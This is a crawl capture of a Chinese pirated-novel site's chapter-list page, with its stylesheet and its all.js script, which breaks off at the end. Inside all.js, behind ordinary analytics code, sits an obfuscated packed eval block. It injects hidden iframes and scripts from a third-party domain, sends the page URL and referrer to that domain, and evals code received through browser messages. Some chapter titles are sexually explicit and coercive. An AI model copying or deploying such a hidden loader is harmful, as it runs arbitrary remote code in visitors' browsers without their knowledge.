

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.h8xs.com/0/14/
body_size: 2526
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>独自掌控-十年没睡觉-玄幻魔法-御书阁手机阅读</title>
<meta name="keywords" content="独自掌控,独自掌控全文字手打,独自掌控手机免费阅读,独自掌控txt下载,十年没睡觉," />
<meta name="description" content="独自掌控是作家十年没睡觉的最新作品,御书阁提供独自掌控全文字手打,独自掌控手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" href="https://m.h8xs.com/17mb/css/style.css" type="text/css" />
<script src="https://m.h8xs.com/17mb/scripts/common.js"></script>
</head>
<body>
<div class="main">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>独自掌控</h1></div>
		<div class="homepage"><a href="https://m.h8xs.com">首页</a></div>
	</div>
	<div class="catalog">
		<div class="catalog1">
			<h1>独自掌控</h1>
			<div class="tu"><img src="/images/nocover.jpg" width="78" height="103" /></div>
			<div class="tab">
				<p class="p1">作者：十年没睡觉</p>
				<p class="p2">点击：138</p>
				<p class="p2">更新：2025-07-04 05:43:45</p> 
				<p class="p3">最新：<a href="/0/14/14884608.html">第二十九章 入局</a></p>
				<div class="tab1">
					<p class="p4">玄幻魔法</p>
					<p class="p5">连载中</p>
					<p class="p6">9.5万</p>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="jj">
			<div class="infolink">
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="/0/14/804.html">立即阅读</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.h8xs.com/ajax.php?addbookcase=1&aid=14&jumpurl=">加入书架</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.h8xs.com/ajax.php?bookvote=1&aid=14&jumpurl=">推荐本书</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://www.h8xs.com/modules/article/txtarticle.php?id=14">下载TXT</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="clear"></div>
			</div>
			<p class="p2">    </p>
    <div class="cataloglink">
    <a href="#begin">立即阅读</a>
</p>
		</div>
	</div>
</div>
<div class="info_chapters">
	<p class="p1">最新章节 ( 更新：2025-07-04 05:43 )</p>
	<ul class="p2">		<li><a href="/0/14/14884608.html">第二十九章 入局</a></li>		<li><a href="/0/14/14884606.html">第二十八章 哥哥，教我复仇吧</a></li>		<li><a href="/0/14/14884604.html">第二十六章</a></li>		<li><a href="/0/14/14884602.html">第二十五章 真相（上）</a></li>		<li><a href="/0/14/14884600.html">第二十三章 逃出生天</a></li>	</ul>
	<a name="all"></a>
	<p class="p1">全部章节 ( 独自掌控 ) </p>
	<ul class="p2">		<li><a href="/0/14/804.html">第一章</a></li>		<li><a href="/0/14/806.html">第二章</a></li>		<li><a href="/0/14/809.html">第三章</a></li>		<li><a href="/0/14/811.html">第四章</a></li>		<li><a href="/0/14/815.html">第五章请你吃面</a></li>		<li><a href="/0/14/819.html">第六章你敢打我？</a></li>		<li><a href="/0/14/821.html">第七章我知道你的秘密了</a></li>		<li><a href="/0/14/14884579.html">第八章 作弊风波</a></li>		<li><a href="/0/14/14884581.html">第十章 勾引</a></li>		<li><a href="/0/14/14884583.html">第十一章 诱惑</a></li>		<li><a href="/0/14/14884585.html">第十三章 亲手把你送进监狱</a></li>		<li><a href="/0/14/14884588.html">第十四章 佟佟，我们又见面了</a></li>		<li><a href="/0/14/14884590.html">第十六章 羊入虎口</a></li>		<li><a href="/0/14/14884592.html">第十七章 强吻</a></li>		<li><a href="/0/14/14884594.html">第十九章 肉棒好吃吗</a></li>		<li><a href="/0/14/14884596.html">第二十章 要么替我口出来，要么被人操一顿</a></li>		<li><a href="/0/14/14884598.html">第二十二章 她是我要的女人</a></li>		<li><a href="/0/14/14884600.html">第二十三章 逃出生天</a></li>		<li><a href="/0/14/14884602.html">第二十五章 真相（上）</a></li>		<li><a href="/0/14/14884604.html">第二十六章</a></li>	</ul>
	<div class="listpage">
		<span class="left"><a class="before" disabled="disabled">上一页</a></span>
		<span class="middle">
			<select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
				<option value="/0/14_1/#all" selected="selected">1 - 20章</option><option value="/0/14_2/#all">21 - 40章</option>
			</select>
		</span>
		<span class="right"><a href="/0/14_2/#all" class="onclick">下一页</a></span>
	</div>
</div>
<div class="searchbox">
	<form method="post" action="/s.php">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="s" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.h8xs.com">首页</a>
			<a href="https://m.h8xs.com/mybook.php">我的书架</a>
			<a href="https://m.h8xs.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
	<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script src="/click.php?aid=14"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.h8xs.com/17mb/css/style.css
body_size: 3860
content:
*{margin:0px;padding:0px;}
body{font-size: 14px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;pdding:0px;margin:0px;}
h1,h2,h3,h4,h5{font-weight:normal;font-size:14px;}
img{border:0; vertical-align:middle;}
input{outline:none}
.top,.size1,.size2,.size3,.footer,.nr_top,.head,.nr_top p{background:url("tu.png");}
.main{margin: 0px; padding: 0px;}
.top{height: 53px; background-position: -0px -0px;}
.top h1{width: 120px;height: 53px; line-height: 53px;padding-left:10px;}
.top h1 a{font-size: 24px; color: #FFF;}
.top_yb{position:absolute;top:5px;right:0px; width:150px; height: 26px; }
.top_yb p{position: relative;float: left;margin-top:8px;width:65px;margin-left:10px;}
.top_yb .p1{overflow: hidden;}
.top_yb .p2{overflow: hidden;width:55px;}
.top_yb a{position:absolute;right:0px;top:5px; color: #FFF; font-size: 14px;}
.top_yb .p1 i{display: block;background: url("tu.png"); background-position: -0px -235px; width: 40px; height: 26px;}
.top_yb .p2 i{display: block;background: url("tu.png"); background-position: -35px -235px; width: 25px; height: 26px;}
.main1{margin: 0px 10px 0px 10px;}
.nav{overflow: hidden; height: 35px;line-height:35px;padding:0px 10px;border-bottom:2px solid #94C33A}
.nav li{float: left; width:20%;overflow: hidden;text-align:center;}
.nav li a{font-size: 14px; color: #666;}
.searchBox{position:relative;border:1px solid #94C33A;height:30px;line-height:30px;border-radius:5px;margin:20px 10px;}
.searchBox .s1{position:absolute;left:2px;right:50px;}
.searchBox .s1 .input1{width:96%;height:30px;line-height:30px;outline:none;border:none;padding:0px 2%;font-size:14px;}
.searchBox .s2{position:absolute;right:0px;width:50px;}
.searchBox .s2 .input2{background:url('search.png') #94C33A no-repeat center;border:none;height:30px;width:50px;}
.menu_kj{height:25px; overflow: hidden;border-bottom:1px solid #94C33A;}
.menu h3{float: left;color: #94C33A; font-size: 14px;line-height:25px;font-weight: bold }
.menu h3 a{color:#94C33A}
.menu .gengduo{float: right; width:40px; border:1px solid #94C33A; text-align: center;line-height:20px;border-radius:2px;}
.menu .gengduo a{display:block; color: #94C33A; font-size: 12px;}
.menu_wz{height: 157px;margin-top: 10px;overflow: hidden}
.menu_wz .d{overflow-x: auto;overflow-y: hidden;}
.menu_wz ul{height:164px;width:800px;}
.menu_wz li{float:left;width:80px; overflow: hidden;height: 155px;margin:0px 10px;text-align: center;}
.menu_wz li .p2{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3 a{color: #999;}
.menu1{margin-top:15px;}
.menu1_kj{height:25px; overflow: hidden;border-bottom:2px solid #94C33A;}
.menu1 h3{float: left;color: #94C33A; font-size: 14px;line-height:25px;font-weight: bold }
.menu1 h3 a{color:#94C33A}
.menu1 .gengduo{float: right; width:40px; background: #94C33A; text-align: center;line-height:20px;border-radius:2px;}
.menu1 .gengduo a{display:block; color: #FFF; font-size: 12px;}
.menu1_nav{ margin-bottom: 15px; height: 20px; overflow: hidden;}
.menu1 .nav_p{position: relative;width: 31%; float: left;margin-left:2%;}
.menu1 .nav_p1{position: absolute; left: -2px; top:0px; background-position: -176px -164px; height: 20px; width: 5px;}
.menu1 .nav_p2{height: 16px; border-top: 1px solid #94C33A; border-bottom: 1px solid #94C33A; text-align: center;line-height: 18px; }
.menu1 .nav_p3{position: absolute; top: 0px; right: -5px; background-position: -288px -164px; height: 20px; width: 5px;}
.menu1 .nav_p a{color: #FD8632;}
.menu1 .tt{position: relative; top: 0px;  height: 120px;}
.menu1 .tt .size{position: absolute;left: 60px; top: -5px; width: 13px; height: 32px; line-height: 35px; text-align: center; color: #FFF; font-size: 12px; font-weight: bold;}
.menu1 .tt .size p{text-align: center;}
.menu1 .tt .size1{background-position: -0px -165px;}
.menu1 .tt .size2{background-position: -18px -165px;}
.menu1 .tt .size3{background-position: -36px -165px;}
.menu1 .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.menu1 .tt .right{position: absolute; left: 85px; top: 10px;}
.menu1 .right .p1{margin-bottom: 5px; height: 17px;overflow: hidden;}
.menu1 .right .p1 a{font-size: 14px; }
.menu1 .right .label{height: 15px; overflow: hidden;}
.menu1 .right .label p{ height: 15px; line-height: 15px; font-size: 12px;}
.menu1 .right .p2{ float: left; width: 73px; height: 15px; background-image: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 7px;}
.menu1 .right .p2 a{font-size: 12px; color: #FFF;}
.menu1 .right .p3{float: left; width: 45px; height: 15px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.menu1 .right .p4{float: left; width: 65px; height: 15px; background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.menu1 .right .p5{float: right;}
.menu1 .right .p5 a{font-size: 12px; color: #999;}
.menu1 .right .p6{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.menu1 .list_xm{margin-top:10px;}
.menu1 .list_xm li{float:left;width:100%;height:15px;line-height:15px;overflow: hidden;padding:7px 0px;border-bottom:1px dashed #eee;}
.menu1 .listtext p{float: left; height: 14px; }
.menu1 .listtext .pp1{width: 73px;background: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 5px; }
.menu1 .listtext .pp1 a{display: block; color: #FFF; font-size: 12px; }
.menu1 .listtext .pp3{color: #999; margin-left: 5px; margin-right: 5px;}
.menu1 .listtext .pp4 a{display: block; color: #999;}
.menu1 li.listimg{width:25%;height:130px;overflow: hidden;text-align: center;margin-bottom:7px;}
.menu1 li.listimg p{display:block;}
.menu1 li.listimg .p1{height:105px;}
.menu1 li.listimg .p2{height:25px;line-height:25px;overflow: hidden}
.menu1 li.listimg .p3{height:25px;line-height:25px;overflow: hidden;text-align: center;border:1px solid red}
.searchbox{position: relative; height: 35px; margin-bottom: 10px; margin-right: 2px; margin-top: 15px;}
.searchbox .zb{position: absolute;left: 1px; background: url('tu.png'); background-position: -0px -300px; width: 20px; height: 30px;}
.searchbox .yb{position: absolute;right: 0px; background: url('tu.png'); background-position: -342px -300px; width: 16px; height: 30px;}
.searchbox #box{position: absolute; left: 20px; top: 0px;right:16px; height: 19px; color: #ccc;border-bottom: 3px solid #94C33A; border: 3px solid #94C33A;border-left: none; border-right: none;}
.searchbox #box p{position:absolute;top:1px;left:5px;right:30px;display: block;}
.searchbox #box .searchkey{width:100%;height:18px; line-height:18px;border:none; color: #999;outline:none}
.searchbox #box1{position: absolute; right: 16px; top: 5px; height: 15px; width: 20px; background: url('tu.png')no-repeat; background-position: -60px -240px; border:0px; }
.footer{background-position: -0px -375px; height: 85px;line-height: 20px; text-align: center;overflow:hidden}
.footer .p1{margin-top:10px;}
.footer p{ margin-left: 8px; margin-right: 8px; font-size: 12px; color: #FFF;}
.footer .p2{height:30px;line-height: 30px;}
.footer .p2 a{color:#fff;padding:0px 5px}
.fl_menu_kj{height: 22px;overflow: hidden;}
.fl_menu h3{float: left; color: #FE5700; font-size: 14px;}
.fl_menu .gengduo{float: right; margin-right: 3px; width: 34px; background: #94C33A; text-align: center; height: 17px; line-height: 16px; margin-top: 4px;overflow: hidden}
.fl_menu .gengduo a{color: #FFF; font-size: 14px;}
.fl_nav{border-bottom:1px solid #94C33A;margin-bottom:10px;}
.fl_list{margin-top:10px;}
.fl_list .tt{position: relative; top: 0px;  height: 120px;margin-bottom:10px;border-bottom:1px solid #eee}
.fl_list .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.fl_list .tt .right{position: absolute; left: 85px; right: 0px; top:0px;}
.fl_list .right .p1{ height: 20px; overflow: hidden;}
.fl_list .right .p1 a{font-size: 14px; }
.fl_list .right .label{height:14px;overflow: hidden;margin:10px 0px;}
.fl_list .right .label p{height: 14px; line-height: 14px; font-size: 12px;}
.fl_list .right .p2{float: left; width: 45px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.fl_list .right .p3{float: left; width: 65px;background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.fl_list .right .p4{float: right;}
.fl_list .right .p4 a{font-size: 12px; color: #999;}
.fl_list .right .p5{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.fl_menu .sortlist li{position:relative;height:40px;line-height:40px;border-bottom:1px solid #eee}
.fl_menu .sortlist li a{display:block;color:#666}
.fl_menu .sortlist li span{position:absolute;top:0px;right:0px;color:#ccc;font-size:12px;}
.nav1{margin-top:10px;overflow: hidden; height: 30px; text-align: center;}
.nav1 li{float: left; width: 20%; height: 18px;line-height: 20px; overflow: hidden;}
.nav1 li a{font-size: 14px; color: #000;}
.catalog{margin-top:20px;padding:0px;}
.catalog1{position: relative; height: 150px;}
.catalog h1{position: absolute; top: 5px; left: 10px; font-size: 18px; height: 22px;line-height:22px;overflow: hidden;}
.catalog .tu{position: absolute; top:35px; left: 10px; width: 78px; height: 103px;}
.catalog .tab{position: absolute; top:35px;left: 100px;}
.catalog .tab p{color: #999; height: 23px;}
.catalog .tab .p3{line-height:23px;overflow: hidden;}
.catalog .tab .p3 a{color:#777}
.catalog .tab1{font-size:12px;margin-top: 5px; height: 15px; overflow: hidden;}
.catalog .tab1 p{float: left; height: 15px; line-height: 15px; background: url('tu.png');color: #FFF; text-align: center;}
.catalog .tab1 .p4{width: 73px; background-position: -55px -190px; margin-right: 7px;}
.catalog .tab1 .p5{width: 45px; background-position: -133px -190px; margin-right: 7px;}
.catalog .tab1 .p6{width: 65px; background-position: -186px -190px; }
.catalog .jj{ margin-top: 5px; color: #555; overflow: hidden;}
.catalog .jj .p2{margin:10px;text-indent:2em;color: #999;overflow: hidden; line-height:20px;font-size:14px;}
.catalog .infolink{ height: 70px; margin-left: 1px; margin-top: 10px;}
.catalog .infolink .nav_p{position: relative; width: 50%; float: left; text-align: center;}
.catalog .infolink .nav_p1{position: absolute; left: -4px; top: 0px;width: 6px; height: 28px;}
.catalog .infolink .nav_p2{height:34px; line-height: 22px; overflow: hidden;}
.catalog .infolink .nav_p2 a{display:block;height:28px;line-height:28px; margin:0px 5px;background:#94C33A;border-radius:3px; color:#fff;font-size:12px;}
.catalog .infolink .nav_p3{position: absolute; right: -6px; top: 0px; background-position: -345px -265px; width: 10px; height: 28px;}
.info_chapters{margin-top:10px;}
.info_chapters .p1{background:#94C33A;height:35px;line-height:35px;color:#fff;padding-left:10px;margin-top:5px;}
.info_chapters li{margin:0px 10px;height:35px;line-height:35px;border-bottom:1px dashed #ddd}
.info_chapters li a{color:#333;display:block}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#94C33A;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
#novelbody{background-color:#DCECD2}
.nr_top{position: relative; background-position: -0px -0px; height: 53px;}
.nr_top p{position: absolute; top: 15px; text-align: center;height: 20px; line-height: 20px;}
.nr_top p a{color: #94C33A; font-weight: bold;}
.nr_top .p1{position: absolute; left: 5%; background-position: -145px -210px; width: 20px; height: 25px; line-height: 100px; overflow: hidden;}
.nr_top .p1 a{display: block; width: 20px; height: 20px;}
.nr_top .p2{position: absolute; left: 14%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p3{position: absolute; left: 42%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p4{position: absolute; left: 70%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_function h1{height:14px; line-height:14px;color: #94C33A; font-size: 14px; overflow: hidden;font-weight:bold;border-bottom:1px solid #94C33A;padding:2px 10px 5px 10px;margin-bottom:5px;}
.nr_function1{position: relative;height:30px;margin-top:5px;overflow:hidden;font-size:12px;}
.nr_function1 p{height:30px;line-height:30px;border-radius:3px;background:#94C33A;color:#fff;height:30px;overflow:hidden;}
.nr_function1 .left{position: absolute;right:0px; top: 0px;width:65px;height:30px;line-height:30px;overflow:hidden;}
.nr_function1 .left p{float: left; margin-right: 5px;}
.nr_function1 p a{display:block;font-size: 12px;color:#fff;padding:0px 8px;}
.nr_function #novelcontent{font-size:16px; color:#666;line-height:180%;margin:0px 10px;}
.nr_function #showSet{background-image: url('tu.png');background-position: -87px -234px;padding-left:22px;padding-right:5px;}
.nr_function #fontsmall{font-size:12px}
.nr_function #fontmiddle{font-size:14px}
.nr_function #fontbig{font-size:16px}
.page_chapter{background:#94C33A;height:35px;line-height:35px;margin:20px 0px;}
.page_chapter li{float:left;width:25%;text-align: center;}
.page_chapter li a{color:#fff;display:block;border-left:1px solid #daf7a2;border-right:1px solid #7ca136}
.page_chapter .p1{border-left:none}
.page_chapter .p4{border-right:none}
.search_box{margin:10px;margin-bottom:200px;}
.search_box .p1{background:#94C33A;color:#fff;padding:10px;border-radius:3px;margin:20px 0px 200px 0px;}
.search_box .p2{border-bottom:2px solid #94C33A;color:#666;padding:5px 0px;margin:10px 0px;}
.search_box .search_list{height:30px;line-height:30px;color:#ddd}
.search_box .search_list a{color:#666}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #94C33A;height:30px;line-height: 30px;overflow: hidden;color:#94C33A}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #94C33A;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #94C33A;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #94C33A}
.userinfo .p2 a{color:red}
.head{position: relative; height:40px;background-position: -0px -12px; text-align: center;}
.head .return{position: absolute; top:7px; height:25px;line-height:25px; width:50px; left:10px; background:#73a517;border-radius:3px;}
.head .return a{color: #FFF;}
.head .nav_name{margin:0px auto;  height:40px; line-height:40px;color:#fff}
.head .homepage{position: absolute;top:7px; right:10px; height:25px;line-height:25px; width:50px;  background:#73a517; border-radius:3px;}
.head .homepage a{color: #FFF;}
.user_nav{margin-top: 15px; border: 1px solid #94C33A; border-radius: 5px; margin-left: 8px; margin-right: 8px; overflow: hidden;;}
.user_nav li{float:left; width: 20%; height: 30px; line-height: 30px;text-align: center;}
.user_nav li a{color: #94C33A;}
.user_list{margin:10px 0px 15px 0px;}
.user_list li{float:left;width:23%; height: 30px; line-height: 30px;text-align:center;margin:5px 1%;}
.user_list li a{display:block;border-radius: 5px; border: 1px solid #94C33A;}
.user_content{margin:10px 0px;}
.user_content .content_link{position: relative; height:35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #eee;}
.user_content .content_link a{color: #6C2325;}
.user_content .content_link .p1{position: absolute;left: 0px;}
.user_content .content_link .p1 a{color: #999;}
.user_content .content_link .p2{position: absolute; left: 40px; text-align: left; }
.user_content .content_link .p2 a{color: #000;}
.user_content .content_link .p3{position: absolute; right: 0px; }
.user_content .content_link .p3 a{color: #666;}
.fullcon{margin:10px;}
.page{text-align: center;color:  #94C33A;}
.page a{display:block;float:left;height:35px;line-height:35px;width:24%;background:#94C33A; color: #FFF;margin-right:1%;border-radius:3px;}
.page1{color:#999;}
.page1 input{height: 22px;line-height: 22px; width: 50px;border:1px solid #ddd;outline:none}
.page1 input.input{display:block;position:absolute;top:0px;right:0px;height: 26px;line-height:26px; width: 50px; background:  #94C33A; color: #FFF;border:none;}
.page #pageinput{height: 16px; margin-top: 10px; background: #FFF; }
.page .nopage{background: #ccc}
.page1{position:relative;border:1px solid #94C33A;margin-top:10px;border-radius:3px;height:26px;line-height:25px;padding:0px;}
.mybook{font-size: 12px; color: #93c33A; margin: 20px 10px 20px 10px;overflow: hidden; height: 14px; line-height: 14px;}
.bookbox{margin:10px}
.bookcon{border-bottom:1px solid #ddd;margin:10px 0px;padding:10px 0px;}
.bookbox .bookcon p{height:25px; line-height:25px;overflow: hidden;}
.bookbox .newest a,.bookbox .bookmark{color: #666;}
.loginpage .login{margin:10px;margin-bottom:100px;}
.loginpage .login_input{position:relative;height:70px;line-height:70px;}
.loginpage .login_input input{width:100%;height:30px;line-height:30px;outline:none;border:none;font-size:14px;color:#999}
.loginpage .login_input div{position:absolute;top:20px;left:50px;right:10px;display:block;border:1px solid #eee;border-radius:3px;height:30px;line-height:30px;}
.loginpage .login_btn{height: 30px;border-radius: 5px; margin: 0px 30px 0px 30px; text-align: center; line-height: 30px; background: #94C33A; margin-top: 20px;}
.loginpage .login_btn a{color: #FFF;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#94C33A; }
.btnbox .login_btn{height: 30px;border-radius: 5px; width: 80%; margin: 0px auto; text-align: center; line-height: 30px; background: #94C33A; margin-top: 20px;}
.btnbox .login_btn a{color: #FFF;}
.author_title{ text-align: center; font-size: 14px; color: #94C33A; border-bottom: 1px solid #ddd; padding-bottom: 5px; margin-bottom: 15px;}
.jumpcon{border:1px solid #94c33a;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #94c33a;color:#fff}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #94c33a;background:#94c33a;color:#fff;width:100px;height:30px;line-height:30px;font-size:14px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.h8xs.com/js/all.js
body_size: 2162
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4623616,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
